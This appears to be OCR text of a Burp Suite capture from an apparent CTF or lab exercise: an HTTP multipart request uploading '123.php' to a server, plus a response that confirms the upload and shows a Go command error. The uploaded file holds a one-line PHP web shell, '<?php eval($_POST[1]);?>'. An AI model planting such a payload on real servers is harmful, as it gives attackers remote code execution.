 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 43.143.7.97:28422
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------379721929632738569992618283529
8 Content-Length: 263
9 Origin: http://43.143.7.97:28422
10 Connection: close
11 Referer: http://43.143.7.97:28422/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------379721929632738569992618283529
15 Content-Disposition: form-data; name="uploadfile"; filename="123.php"
16 Content-Type: application/octet-stream
17
18 <?php eval($_POST[1]);?>
19 -----------------------------379721929632738569992618283529--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Tue, 14 Feb 2023 06:46:34 GMT
3 Content-Length: 182
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 Uploaded successfully , Your file is 123.php
8
9 Now these files are available in the file upload path:
10 .
11 ..
12 123.php
13
14
15 System output : go 123: unknown command
16 Run 'go help' for usage.
17
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 4